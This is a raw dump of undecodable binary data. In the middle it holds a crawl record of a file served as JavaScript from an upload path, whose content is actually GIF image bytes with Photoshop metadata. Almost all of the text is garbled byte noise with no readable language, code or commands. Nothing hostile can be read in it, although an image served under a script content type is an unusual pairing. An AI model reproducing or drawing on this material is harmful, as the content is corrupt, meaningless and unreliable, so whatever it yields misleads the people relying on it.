M�����R��h}�-J`g��2A���0�8~2=�g�� Sk9������/��:������� ���c'��b��)x�-�;`��dK�5��#�����,;O./D�}@���5�:/2����� ������m��e�� A�8��x�<��g�_1��m��\����|���8���{��D<K�W��\��G�/|��{�3���3<� 1<�W��7�N��C�S %GL��?bO����BD4�%�[�A9�~� �x;a�dlf�d�ˑ{�#�4���r7+Tp���9��s�ؿQ���$��pYd�;$�Y�:�ݩ�G8_�<4��j�ᯋV�l�Y	.���2q=^������<u�� :f��ޛ�}7�ؖ z��č��Ou�9�L��|�e\ �v�#۶?��L8EĈy/�F��8��p}� ��6�� ]a<��&�J�:��NK�W8�Ϸ���}Z�}fp����u�0�����N\@�o�����Kq23�<���,�ɞ��f>"$B������|�N���S1gu��m���/nS�����/�`7x��#��p�1�>�>��~�����ãc ����ğ�Ò7�Lw�Ǹ�կ�����L;���M~�I���>ܟ��@V�q�KC��;�o���r�D~��g\���.�ZY#D�^�'?�Vw�۟/�����|����ϟX�����l���,�_9�>_ ���x��E�L�xtsl��+4y"�&���� �Ll1>vr?���5���q:��kr��r כ��.�Յ�c��/������7�9<-��@����ބ�=���P�X2�	���-]DI����\�����V����,nm�Y;�xˏe��<x?#�I�Y� ��%�Ig��&x�Dy[�u�}Y�j?a>����~��L`n��D�c��
7�z�!�����_���尾�g-���&�`z>%�z� d�~��g�յ�;K�mve�8��β�|m�!:�hyN�N[��a��>��ܙ3�#�Yd2'�y�|�ň�ݷ����0��������3䮉e>S�� �A����0�~m�P �}��T�^m=w ^�X�p�����-�y᳂\��З/V�O�M�����Q�5��Ì��Iؚ���-GՇqͅ�`�蝸q�(_|[�51ʺ�/�g�1ý���G�4����Qs�x1��<3<����C,�o���ρq�@��%׋�l�\���:I�� ��t�Ǳ���6!�c`����6sv5o�y��8d��ͺ]*��Ϲ�����X�}0b��-2H`F����]��2b�a���ܜ1Y����D8 ��cW/AՏQ>r��� 2=lh]$>`�f�Ӹ)n�,�|e�xɈ�1��?&;��,���<��!�H��,̧9���-��>T�G�!�:�#����|[����Y��/������8be�xf܈�ꉩ�p'ų��S�O������$���/�N(�)IO�KC8� Qbp������*��:*���I���/e�۲s!e�yy��,���/�Ø?~�&��_>"�,�O��s��ܗ�d��pAư����3��x��s���C�P�N���.a��z���p�AsAꑌ������c����ؿ�Gwmz�����NɟF��_�$�I: �8��x����6���Yg��#��2���6e�|3����1o����ܙnM1�>)si .. ���b4:<&Gǫ������?�ԕ�S��6��.ԏ�N!��]���q;{��0���Yb.�3��%���K�T��l��;(����#R�<'忉��ߓ��8��g��~��$��1��{�K��$��^� ����������n:w2�@{��U����!r��c���}��oR	g���{��V���t�G^��g��oi��&p�^�0�R�'�ʽǎC!N��_�v./�Q?�<�yx2�o�s1��O��πsᔞ��߁<[����s�X�E�?�f���ܒ�tcPdx_�;���%�ñ�;�$��Mgѥ�߻k�x��!��9= �1׀����uby��� JW`s%Ϩ����R$K۹C~�Ź��!=�����O�ļl6�n�m���,u�6̗?�a͒I�xt�m�rS�\�� 3���v��ā��:#�V:{����_�r��/q8˹��ɼ��p�	��<)�"���:��Y�Ĳ�K��9��l� �nXy�xu�����T?P���؆�L@���% =ä��y?�1g���2�2ǌ��O	�3e��C��<2��A�I�=O��t����]ϛ�������ZܚGV�o����qr������~m8͍��m���.�lS��ėsʄ���J`��W�c� �3���6}���0����S��O��6�-���L��� �˫��|6Ye�DO^t�e�Nqy�W��,��Hh
���[��'v��Bnݳ���=�?� ��Bc���/��{���w�7�z��+�+��s��j9�q�~`�8�,|��LZ9���{�y�}��!uaw>6��/R����� Y�,���� ���͗h��M�,�Yn��z�dG�N����qp���%�	?�]<��S����h `؈;m0�~Ŵ��������Y�?ݦ�E���9l�-�	�&�9�G=��%פ�|w��8�퍽�9��M��GwI�����z��m���=?�[,��&d�}x�d�l�������.r�>-I;���!�k������M���(�l�4�w�q�ŋ�]����ͯ�V��ͩ�6Z����rz�kԏ��%���>�?�6���=���A���#�����-� ~���I$�&f|x��߇{�i9c�,6�9$���"��|�#m��w<-,��:.�=��x�β�$�4s�%!ف�`g�|��әg�[c�*�a�T�̇����lcFS�+��d��!��$<o���Z��-�v7�>M���g�L��!aw�����|�j�i�7/�N�4o�l0vG��-�ut'�ڌk��y)f�װ|C.|o�>+Gw&��Ah��y���d�8@7v;�z��m���9фwa�`{�:�hl�q�l�I?��X��� ����g�=O�xI��O��eļ��|]�# ��o܆�G�4��g�`�~V�}��x��ٰ>��S��m샫�k�ܯ���p��d���'�1ǻN͐�4�`E,xK�I��fy�x>8ё[���ׇ�<��<��<���6� ���:�˩����� ^o^6<,�ωm� �oO̳9�h���x~,����\�� 1r>�Ǐ0�q9��up?�pc_�;�����̳о��a�:N���rla���.+�!T��q���8��f8�7��ط�9��Y�5�:��%��'� ?'��?�}�i��2u��l�I,��<���B��B�k�,����.����r��F>���]�6K\��u/�������	�i�Ĝ����ݘ�f�������r�#;�yF�s��iF����.IxF)lr��o6�-�b���3�l�'��?����L�ά�yHyz��Ϝ��ĮN`�ў�c�L&��O��9tܵʷ0C�g��z�O�r��JX�:���~,��4�� -Rd��$u�E����ߒ)���q�$�3�li�NK��v>&'�M�?�\���?�~D�=yg�*^|7Ǉ�%yd�Ȑ������%��bƇw,��q#�Z���`���.q��#�0��� �ˉ����	˫i�qo��B�{��|�}�d=o���L�9Wo\�Q�=L�7#��,�'��d8�]�;��{�C�3������� 3���6��x��I�!�a<~��>-�\m���w"�&|�;�5�Ǔ�\aqd)�ݣ��ig��?��?R��'��!�  8��������a33�lb�0X>�;<O�9"y��C�>�����+,�g����=x{��)$��m��'�;�6�66���)�f�<��fY$q7K�rY"zi͒m�\9d7�ظ.�Ryz=�	��>�k��{���H������-���ne�.B�NS�˾�@ ��lUril����ӋHɺÈW��v�;�<�3R�χ�-�x�m���m�O�8�ަ|���-��ׂL��m��C����@��|N���4.q��BD׋O�*v���iQ����R����.�t��q�=�bF�%���o�A�#y�x>������Ԏ3g���<RDݏ,�x<��g��^� �x�|3��?��>���C&z��?�rE��s��\A(�����2q��.Gr瘁8��>w9�+����4f'N�ͩ�ٜ�-�b�ߨs_L�n+'\،�X0_.����{O�̞��c��E��d��^�{��g���m��e�ឤ���^�g����q$�I=�%�7D�����D�,��� p�q�2 ���;�s�}YŐ<��1?��\߄N�gW���"vY�gv��՚b��7� �w���+���a�I���G�3��|�sd�<7�	'��6_e�A��vz���<��y�z���r����l�px��-�r��#�fݎ=J!\}����H�3a��y�M�	�97�?������ܗ�\��l�1��"'�ܜH.[������Fc
iS��x|���c�B_�$�� ��Lx<�rI&���<��>��	$�Ç!��I8�=�����y�����O]DZĂv�;�_L���=c�v�	���1�׋ER�#�!�� 7��|6�A$��wŤ>�~�����)��K/�̓��|㔶\�o���'�Y�,���,�c�)e����8�I���2�<$�$9�=����"j�����{,��}�q�4%�!�FǦ8O��0�<�y\���-G�������?��d�L8gn�ώ���	<�C��b�Z\�!��M�uɋp|��CÐ����Yd����Y�8������͒Y	$�q&�Y�,��$�CK�<��h��sp�}�?�<<I�ǅ�_h��z���m�I�#m�c�1���͑>�`��I�PU�~'Q!���Lu���|�O'�����{��߄���,��]�pձ���n�q�bx� шψ�A�D���Y8<K���$1x���	���x�����6Hڃ��ݽ�pI�[�t�.��kЉ�x$şp�blx�,��"�>�2�,��?��sɒBcd$َ$�O���p�p<50{{z�+�峜�'`a��A���GQ���K@�)��2���d�x�.7�]���7�c~:ǋ���m�Ղ�{�ǃ���|7��u���g��{���>3��xf��rI:����dK$�~���%م�;�Ρ��!����<�>�(W��~��H�S|2�p�`������72y��3�p�tW�I�y|6�~*�1�!���I,���a��!�?�M�I�d�yv��a�6�8�O�0k�X�I�$�;bv~Cs�&V���{c��me9/Q�}�gV2~!���l��-��V2�>x��x|6�>N�0s����|g����#�I����'�$����,sb+���{s�e�]����K���(3�j���C��� �G��tsk9��6H��S��nHP-;����/��t��!����<�O�K��v���� ��O��<1t�� ���$�I̞>A��n#���z�mg'���=�sf�� J4���|F���7��˼�B�h��H�.���g�DW�r��-f�<1��u�I��>I�� ��6�����'��z�r������3ݒx��<'�Y$����l�]�g�Ծ�)�I�.f%6A<|u,�Pq��E��x(�#��?wz��Ϻ��c:��Q��6�m��Cբ4�`��3g������\�߂y����<A%,C��&��?�,����˟9�,�φ	g���aŴ��9l��'%���/���r���u��NlLȮ	y�~�ϸӒWC��u��(d�퍱�ΡY�%�h#żsq�6ɜS�[I�w���6_,1�C�x7eǇ�$��g���w׃��yOc�6I��g<�j#�hI��;Z�?��K�xu I���-�$���V�p����v�>�5�b�x��9/�T�݉'QE��ؐ�[������w�2m����,��?'��[��19�H?�ǋ�Y13�Yd�Yv��M�qg�?O��I�]��S��.|=L,����82B���ii̲]���e�� ����!��_ͧ�׻V�{`/����.V����=��ØS��1�1At��?�y�m�b�b�f�'S��Y�YdYe�D��R��l�$�rl��� ��c�Q_�}2�X�4>m��q�3^�F�s'�m�Oprq~�� x���~���e� %�O��%�l>�d��9���5g6��Gr��dOv]~G��s6��qo��r�2���,��,�9�Yd�A9g����gܜ�;<��D����:̄�d���8�����OP��'$r��S��'�(��e���_ŗԃ�T��m�g6��`���n�ā��2Y��*�<��?=���>y��_�G���������|�6x�>���m��QpO�K^���p�p@>#�.4��c6_��w#rF0�/Ca��,�����C�q:��a�	�l��/@����|�CᓲԒIo���o�����y�|��|�|��ue�O��<o�2��A"��L�\��%�~��.�l#>-@|Vlpx��q!�kaA�$���N��G�=�"��`H���2��+�r�4"p�9�	O��|�[Ɩ�C��2;�ǂ,�<�Yg�x�,,,,�ˑ'77Y�I2�&b3�,p�2�����wpp+���NS�0\��< �?��=�tX�S+���'��<,�x<��gWY�ț��o��:�q��Nl��:��'�"!��Xe�n<��Dy?,���� !|���3�a��h#��ه2	��-��Xm�m�6�(qW����}�~a��e��~Yf~)<6�IYm��OS��9�����ǃ,�=�s�e�xg�2��ǝ���O�{�3����n�s'e��ω�����ˆ�G���7�m�,��|R"Q�>�L����6ه����<ɞ`˃׃w$'�9�m<�m�Nl�#����|m�]Cx	<��Nl�|o���9d���$��qe;�h��N}�$��gu��8f&�G�q���|������ Tml�(��d�̱!ٙ�����xb|1����͹0�xa�b'��Y�q���aN�w���ݛA�v1 x;Hq� ṣ���Ğ|6;� ,��n˃��k���@���O�d����I����7��>�c�mضV���O��%�Ԅ�������� �&�C	�W�e����(�a��GͿ�Yg>:M�q�����3��nц@�owԍ�:�9�d��Ln�[|e�<�[l6��|�<C���V�[����?ɶ��F�_�lX삝1�7�Z|��X�b1=D���Z�)���>6Sn'.<o�A�O~J��6[�h�"1��v�"�v�O ��6��{]?�=��a��:���?�g�� ������G���2q�/�\��<�$�E�'݆���pIb�.�4���

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250726/c86f6a42d59d556eaeb980dcf0b989a0.js
body_size: 29721
content:
GIF89a� � �� �n��)�����.*�6-ڐ��QN�JM�zw����M�yUS�)ӗWjO+.�)��s�֥��K+�!Kq,-ꗨ塀�(m�)�٭�۶�뉗��ɳ�{�x��ZV�dw�8.�if���턉�Xf����������C6�y�uIF�wyۇ�L	�syƔ��cZ���jGC������wRJ�Yc�hg���כ����,��˙uw�ev�G3��s����ƽ�s����a6?�ju����juז��kg�њ8;���cd�sm����ciΥ�h휴픙���t�u"������ޭ�3$)멭i?7�{v���ϐ�ƌ��ct�QN�x�猦�������z��#ۅ��J[����Un�I�����y�����������kf�yw���)֭��J����xCT���Q@I�sn�^e�g��TY�^Y���mVh�����ʼ���GW̅�ζ�䇼���z��v��szS ���ݵ��ht�CE�RN�a\J�j�����c�����?F�j��wj�i����zad�sw�e���hCQ�������{�eSW����kn��ɜ����e�;�ej�����skojRJ����;O�g��Z}Μ����Ü�Υ�Ɣ�֭����Ŝ����Μ�������絵έ�佽������ƥ�֥�ޭ�ｽޭ�Υ�絭潵���֭��sk������Δ�ｵ������ޥ�ŭ����ﵵƥ�������έ�Ɣ����֣����έ�ƭ����ε��絽�sk������ܔ��$�)!�sk����cZ�ks�po������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.dba3da3b5, 2023/12/15-10:42:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:c0857865-356a-4820-80e0-8a6d9355fa6f" xmpMM:DocumentID="xmp.did:0783F956542811F098A3DB217AE9B981" xmpMM:InstanceID="xmp.iid:0783F955542811F098A3DB217AE9B981" xmp:CreatorTool="Adobe Photoshop 25.6 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:042dd418-9f32-4217-9286-8778863eaffc" stRef:documentID="adobe:docid:photoshop:cc478ef6-d961-544b-8979-a2e3ad19592d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    � �  � ;D ����
&h��/c��J��E0hܨ�� C^� �䄓(S�ܕ��/;�@@3��l��̊�S�=<yJ�h��G�"=�Th<+r٘*Ն��h]��!L��N�5�l,نh儕���Ō7�A��G�!O�4�2��~�S+��VO(F A�x�<��'ЦJ����P=`rE�*5k���΄)�uD�ϖm�,,Ysc��?�<
I���	�TN0�K�s�h��;�q�Y?yP��=���I=�M� ���M��z�+u�2�E�w�L��R���D���^ȩ��.�� Gs��F�ӵ�X3�RP^`��e���x���LeUi���)���Xb��t�X��}�A�?�C9���]y���J���sj��LC6	�j�lha<�q�!e�y��� eDhU�R�V��4%C�E��lƴu�8.���!�Q� `�|%���,Y�O�L��QG��Xh!w?���SK}�g��0�h���+���W��5�	��2�t����?4��q<�����^8�0J.)�Z�,��Ψ�P�t����z��O�a�S��榔�`�����Һ�U2��֐��k����O�S@����G��� s�Ẕ�2��	L��	d�]��R
ԅ�:�Sߊ��Iu�Z��A���
 |�/�,� ��� ���/�ȢQ"���IlR,���/�,�LF'�N��[_؝OA� ق�Ty������r�/�,�|ԺD9<��] �R�#��g�#MC�;l��.���Ρ�nh�@�f���a�O�l��J��K�6��Z����	�0�����5аD|������Fx	C0L'̬�B�s�	tݵ���+�,�9��R�9w�cFz<3��B��^� ( ��2�����~B���;��#0�����W �E�!_��cV*H<ԘՐ�T(R�p  P� W�b�ۜO �
J��l�	�g�����f�")X�S��������>��vK N\џ<�X0�@��(iX�B��EB͊Z� �A�`MC��+HA
@8@�����XȊ�u	\4L[�ֳ��u b@?�A@fG��,~s�#>"#�� ��'��5y��=c�T��
5�9�!��A�"5"��@{k�+f��JqMk����̧���!m3�
��B
?���� ��cf�* � ��D����|$ߨ�+��q�`\Ԣ�q��rA����(�O��]��O�V�G]b�[��e?e�=h9A���LCraWK���b�� ?��G���£T(g:�y�c�sa
JXӢ�_�" ��CS�6�S���-��-���8�Д����dh� :Ъ����q
XY�6�\���j��HG�t�uaT�4�'A*Ro� <�
ͽ|�� A6�U
(�r ������DJU�2P�0�7\`@� 3�����H𜁎Mv�c�B0"0�.:���K�sZ���{���5���P���� +C��t��#���X���P �q
LԪ7�t�U�@baJkH�ZҖ����d�L�<,�����^k�}�;��[�}�4���cɴr�s7 LU�S�@�����yf�L��nDj%�v�;᲎����d=ZRq�TZZ/\QH>�u�'���v_�.*`X�����0T�Q������v��P@�y;��-��3������@Y����W�Fg(���dC'!q.�%B�ږk�8O94���M�)�9OAQv���?�b(20�1X��������'+�9%<a-j��e����jR��X��:��*�9�3���'�}fi����>�u�V{I��ʨ�2̥>�M���D�Nc Ώ�@/�B��bÊ�ISA\�2�!�jg���^4J�9P.�#� F]�}��{m���i���t(��/��D.��Qr �JԠ��ADmd��� ��SgX�m.�����w'��r�Ӥ��Cl@�� P 3�r�R@a��`�!H��aic��6�0�g��&E��1���f ��.@ r�n��`�&۬Q����n�*K<�h`&��q�*���l�
��Z3����R�����B.J���X�CJ��qNk4�<��	0p��<�m������Fy�T�x��A�iX]�&�����qF��Q{��X�@K�#E)ؾ�R����X@\��1�ݑ)� Ì��26ҡV��1��,����s�d��+*[y�>��'�iHذ�X7��bd��d��Z�>[,@���HW����}`»�Z؉�̙��tj��2oZ����s=�D:FHc�|�bU�d�rEk�N�ue�qVgyU�}�G��
�,0 v3`�� P�O�����'�z�Pf��bl��gs��:DE
p\\@N� �+�D?s���|��E�VN�eXm��'m��y]����y�P�.5/��� �3&�~>� �1��P��n�=�v%����K ��D��XDWL(3��}�xEgq�V��&e�0T��R6�^� uР&%dP�.54	 Zc-����s8�4�vq����%W� s��	?HB�C
@��E�#d�gB/Jv(0��Xy�e%}�x}�V'q�4�0�%�I�P���P���c� �F�� &7�uX��!kZ�F���SG��3�@�lDxw�sD�L�/
��~�WAiE^�DeX��׉R����uPʠ�P�ؠ���u� (������``� c3�H� y2�vـB��!��a`26���xc9��Ш �� 0=�xE�VSqXwק��ࠍϦ�0�-Y���t0�i Ȁ	�p��c�@c�Pr1�� y���BMIF ��`"��&Vy�B�T\�k�%/��	�0��X(�I'���'i�ƖW��(Y�� �`�̠�p�i 	w�Qp1 
�#B� ���
th�lW
(�9BQ�	)6r֐���H�ƈ���TA���.�ǂZ^&%ZTHyR�WX} $��0�̰��p�� °R1� ��@�`dSv��
�X�2(�7wo�X�` ��C�[��Za�0����L| !a���riⴍ"mR��h��W�� ��I��P	{0���#i�p�v""Q�ـ�
oġ�Y����� \ӝ��J�3׃� �@�ƨ��y��9H p��J
R��څS(Z!�}�ȟ%�2Y}�@�����P�P�Rp������iQ [� ���z�c� rx����^��3�
�$6>X��9�ǘ���z���uc5�gQ�9ڑ�^������ɖ�؉� �P	 *�ʤ�� ��
�p��ɐ� Qp�C��Pr�G��)���5�0s��@����ɢ������z|Z\
@�
���Ñ�V��T�荒�p�V}��J��I��R ��p,�� 0��rH
��
%��p�F��q'�>P!(�A�
���as����h��� �ȨL
 Q���R^%R�R���p�:�K��P	�*������9�>p�� )� �p4<0�� �F �@
��G�)}KO�9F�);Bhh�����㙧V��W�P��6�;�a�y⤬$m�XV: �W��[}�0��)�j���(p	��� ΀ �P�(h)��wjס��~Ppr��!z�rŸ��F���G뫜I�K����� �0��"��$U�Z�k��ԁ���h��� /Y��`��C@��`k� ���A���� P�,��.�����+(؝pz9 �9z6�|���Ƙ�T�2ѹeQd ��#�XKq"I������j)��`����C��Ҡ(�' ʀx��,���� Q S�s�
>�~��jG9��z`Za�@O���Z���f|��X�%|­��1��������&e�;���࠵���:�=,( ��ɰ����`0Ȱ(	��:' �\���
����W"W9>;*2&a\���PpƖ[�P`�0�Q� �Lnc�A��!��@N�5eZh�����p�H��ڒ�,C��C`A\��w�E)�
j:1���!�'О���"���=�4s�vBh� ��H��|���̴�<�&�Ūyb���Q鄉2,�߈��L�-��˼���	���p��$�P�2+����r� 1��k� >p�)�� +@�w9SA�d���1������L�nl�R;J�0�aۅu"���&q{�iI��PѠՀ�̬�9���@�������0	��� �3���0�\�p�'����><ɝ��0�-���|�"������>���:�[A�Rׁy��N=��K��Օ�ݰ�X-� C���pn{(�+"P9"��!�v'�,	� ' ����!�	B�����x�����t
πm����廰a9���餍ݵ]�:��S}�����m�A,R�\������ o�dc� "�4��Ȁ��{j7�7�Pʗ��+��œ�]�N��\�y��ƨ����0�� ��
��lTȵ�=�Ĭ��:0ְ���@��@�͕0���K&!$���r8�)� T�
V��r�Q��� c��͓h�S!�N��m�V�C<�܆�ظ�A�e�e$I��=�Nm}$	c+��0�@�	R �$��չ��� �P,�� `� �1�\�P n���>� F �cb��	^����MTE��V������]^XK�a���]��=� ��
��(��R��ˠ�@��i(���2�	� �	�@����'m� ��3���Γ���� �M���:��K�����$�$�GN�;��ٵ:������p∀���R�9|�O
A�=��m�
�	�% (=��v(�ߤ\~�+��{�	1�/��'k������Ӵ�.��T3�]��}���U�N�ʠ���p��P�m����� N*Z����p4� 1�d���p �� P���v�=���`�	�=��9�Z*��P��Z�:ۮ����)K�ݗp�ŅaNЩ�Z�@Cp�n��Ym�Ҝi�� T0�F��@�[�%���	�/���
��qd=�c�����.����"��*�>6 �������,a(��.e���N�l�i�:n��9� ޳�r0��4����څ���d�^���� �� ��,Ɗc��"�Z��>�
�ܘ��S� ���?}�.u˿�� �&�W�H�tL���/�P���P�8)QLT,��`Ԇ&̗�IF��&G����V
W1�,���
+�촁	S�D��M�Q�"|��ӊ6�J]P��(YlE����_�~���/2r`��E��[*��P������V0��"��H��4(�Kl��c�� ��dr�%8�V>J��Du����̘�Q�F�u���,X��>�:��R�EA@|k��`��RC,���:�V�/�x�����_��L$O��CňQ�А�q�����-YJa���Q�D�H�	�l�X�&�x�����A�hsEb���l�MC��B��2��`P묵ܚ���N;�����i��&�Ť`H���1��ĤXƱ��鈾��Lt�)F?tN�!�b�?�D0BC��}�pЇ2�3�(|�M1��*�~�"���*��2Ƙ�`��V����Q��f��&2kڑG)�Q��p��`��(��1�d��L`�f�?��ҕ2���OXa/_�(t��V`
�tz3N������LDk-��*&�h�������� c��$R(\�*Ul�,:FV�!g�-5`�7cTͦW}P��PQ����z�L���e�_?���m�E����+=K4Ѭ覕�aě;k�2�.�9&ht�ᘅr�y���S��q�g��	�{�k��?�9��B��&(Z;P(\!���]Ep���_�}x��*��=֫d~)P?�(�#_����c���ڒ���ź�qn�� �d�Ic&� G��D�(0!��N��^9�I ���!
f��a�ĕ�9��MaO\�5����u��0�<˖��������eK<�GT �������R��Ñ�F'<���Q�;�^̻?��g ��m`�լ ��WX�z��Y���&�8�.γ���O��w�R�����e/�p�0*1ktc�Ay$r30�p�xG��P��(�Cr�W��c/9s'h�	\�ؠ)��	�ǹ��(/�A�s���d5_[��*f��|#D*�Ƞ���њ�u�BkY�;*[�2�a�!H#��`�R����;��8&�ű�~숒ʩs�32�e�/}�`8|��%X��*@���` �N���q@�D��(���ﶨe�Ex;7���0�q���aA�g�xƓ ���r%�c�6�B��AA
P�B�9!�%��apa���ɬ�v?�� �v��JrWi��-К��B�sF�:FW�N1�g֐g,	wO�r�0��
dt�H�ҽ0�����0J��:!ms�B�����5�Ʌ$;j?lV��P$���e�ꤢ\@ɖ�@����IF��S֐G�Bo} FZ��e4z�(�.wP9��Bx:A��s4�!@}3��<4?T8r��|���v:!,ܘڜ���	n� g���sR�ʰF+��i�T�P�4��Eo�Hj#�V<#���;�T>Ɉ����%Å��S6dQ]lH�5�k<J�kVlv ����r�b�V>T�-o��I�E�~}g`��f���s��a�q��Mj��A�>�c��{�3���#�к���vsX
J�V��jFS~Q�h�� �j%
ڼ�Y�x��~���[��TP�p�9�JDC|�p%��=h ����3<�XZ�b�xG8ȡ�>�k\�;�ZU��Ġ'�\�WH�����ZXYk��F����:4��*������|���S��q�ʌhD@e��a��h@�1�WS��w�����)K�4{�h�$azG��d*�k�ʬXi�W�Q�(+t�t�M$����8���t ᾶ2q�w�a�=4���Y�E���z%cO�J@����蝣�(~v'ێ><�}H@1f|Xd��	��n���8�M��H#��):,j9�rk`h���(�Wz�m�܈���Fe�,dX�1.�a�9F�50.�TO8�����S�b6�;��h���8O$����t�@C��7)tU�Q��,}ptJ
ilG�
7]�����: C���`�:�à��yvs����VD��~��͞@��۬E(�	O�.���B�KX���I����-m�6��v��K.�pG��d����Q��*7���V�w�\S� �͍d�|> ͷ~Pm󢆣�}��]���'7:�M�ES��_=�6�M�2Z�C#:{
��Ƨ7'�؎�ɩ`�Tz�И03�p#�4����������剝#��O@��3|��G��hG�][�W���R.u��2��PU��:"��Ҹ7�v���-P%]�)%�v���Ш�q���h h����#j �R�7E@��J�?h�?����%{�7z�2�5���79����s�:���G�aِ��:����8ӓ10j�+�k2?��ms�q#��sS��EQ��Xj1&d��ӏ{�@��?h>{{�R���*��#{��}�#��>р�y��R�����yA�@��+�#˟�`=�c���!����@쭒�v3�	�h@�ٔ=hB领��/D�*l!��{#��=x�@���g�5�[:O��P$����:4�����$S�� ��R@�?����Ag��h@�;ƾ�a8g�&$�Z�B��Bұ
��x��0R�ûs�T|��+AR �R�
�	֐�9争12�ي�R�{�o�A��8`F���g����XDh�.8:�;&����99<����@rx��Qc�7'�%�B�V��ʻW Wp$��<�S�Y�z�6\�A���?瀎��+a�2��08p8F�3Rk�=�HI��˪�@kd�+T�7�Ҡc�M	*(]r�D�y��WQ��x���C���`������{��̰-����&k'2�0H����<F1C�.�J#�H9�ʫ��>�� /�08
��(��A����y�P�A����r�4?���!�<<��G���x"9 ̟\�&c;�an���	�a ��.hԻ��F{ӹd!�B�Z/� :�.�m�}B�B����$2i2X�C �K�����P5 �Q�����M�!����"2�6g8�q �`��0�>I�L{+3KԱt�ģj�`x���N�j����M9�Ȇ/���4�v|���"��(�����6��8�P��P5��L����A�)����v���3�[@ċ���k����N��N�0[������l����bѯ�
טK����ѯ�������Og��,)"�i��nЁbdj������ȔP��K�J��0y��|���-{<�}���pǝ(?4MǠ���y�6�G��C���C����'���S�3�>k�g(���7�R;�7�DʤR-��+�N��0JUK�R{L�}����γׄQŨw��C�����U��Vu��+����'�S�"� e��ox��ο륜�Lʔ@���L��<,f5��;���Bڇ������zM�y��A����ɓ�rU KtП,�oPgB��j ��@'i�^
V�Թ�ܹ|�Lr@����\N��%t��;ñ ��	��	�����m�M���У�P��O��ذx�;�A`�S������j��&�-��5_��ɬٞ#�T��)/{���B㻜PA�
�2�aѐ�����E��94K������8����o�\2�Ӿr�0BR(�[��^3���מSrpƮ�������[h�*M��"�3�ˈU�Y���ɟ;�����M�E��3� ��u�\n�"� ��-�*p9&*	����7M,*�i����<�=�[S���i�� $q����h͸D?��]�x��!��K�F�C�t��q�H�o��J�+0z^��J��`"���k>���kB��N�M,hdB�$��3PXB��Y!4Z|���j�(޵��!�P1�8L�ʘ�%^怎�`=����ch��^��-@k�p�tJz}YC�[���2�a�gܻ����*�j��`X�LZ����taI�:�_<�\��C ��'B׭��*��p8`���^�$�/2Bߣ�)Xz��*�9j�`���yJ��;zA�-��]�Ƅy_�SSY��P\�0��^e�a���O r"�5�u�@~�$.�#^�! ��0�ʈy�y[,8I\��EVfmF�=���238
����	b�׌K�)��*���V��&E�aq�a;�as�O\�ܓ-��e�f2J��3�+>�����dN�cB�<]��;(c�(�I���e��Uc�b����}�m�a����������lU �c@��Z�_&�U*#y��d���Lh��%>#9�Ȥ`��2!o�/��h��"b�PX�c�;��%�K {`�5�_�\�c|W�Z�^�B� �N.��/��.d��._��R�M��`%���1�0��0a�h���Vo�����}���B�����
��n�Zy�\��>��w��A��`�T�6�F�fd�.��C5'����M��ҝN�i �X��NĨ�ϱ
���>sj9��>W��۬���Z�M\�_��z
�_���F�H_�m�����YФW���R�D��x
0� AaZ4�v��y�p7�$���K�\Y^ S� v���xW�}�0��H���o'�Lj ɿ����%�~b��@:� ��� l�e�S�5&܎r��(
�¸DC�ü�$p��W��~������+�*#�rf�I��w8�Ԗ.8b�p�m_��p�-3=�����?hX���ÎK�����o��O;��䠒���[��$��0� ��xW2�0J�},��.dB'G@�<!\:�1�B�1����p�O���Bq����>�w�����xc�ǯhs���i�
�뇣$� BWʩx�T��ODB�z	�l&��1�ܬ;Cr
? qQ&l�g2G�������:��qQ5�lV�j;�<��w[t�'y�ۙ_4������k��X��p�B�.wo�d��Vj��rvj��V:�l�-7ߟUO�p�s���c<�D�xu��J�0ߙKyjh�&��`(C�<��	:��R�]�	�X�x	gސ�f��.-de��쭠������� NX7ws7B",��SN&�`�3y+��<��L��
:��Vy�Q��Ij��՛'s�
�g����.��0�
��qʮ�0�(�n<�"|��37�:`-m̰���8�`���y,G_~����h�/���hv�y��o��w���a#�K�z�j���m�hq��<oz�57�+���B�f�k�����w�Q��������Ηh��Q�yt��G���8�������:������>eާ�0�M�
���8T� �^r�<�k�|�y	� j8�W�X1��L.���D��p��F�30j�!���lw�!@%JɔY��e��'K�4�-8pӢU멬���A�YS��R�hÂQ���3`R�N}�YԨS$h��,>��%�ā�"hc���$F�H�!Ev���o��(MF�0�%͚.	��<��/h:�U�T��5�?�U�t���I%M�*i�[�zB�U�X��@��� �����Ru�;�x׆ލg����oș3S6f�CbƎ�D��sڴJA�*�Yh�J��-}j�4j`YW'Ѕ�5��ek;x��nl�%�\uZoG�A+�� s�<���4X/��a�u�x;U#z�g��E�4��f:�����}ul�ն��"��q��Z��r��ư�#� ]c�C�:E2@MR@��fD	��0Ӵ��{S̛1�Gc�t����EVm����
������E$)h	��q���(�38R6Sf�I�f��KaF؇��dg�d&�5�Xc�gHM̚T�VL1� �N1�$ GrN����q_+���f� �nٰ��o)$�D��]�r�i��!� X$5昧�e�)�x&y�I#3��W�z��h�	#�3�8�k��Z00	 cp���w�8��_��z�n�&�B�pZP�r�z9�`G� �������\Y兄��4ᑘ٪�����E��&���3�$c�Lp��"qX��nݖ��6�Y�}�mBH�E5�� U*R�[^zR?�>V�I�3��7o�>>�Q�EC͚�#L�K#� X��pR�05�%��Cf�6�m����C��s:,D��mE�5`�<��t��;��3խ�vR��?4a
9�#E9��`<
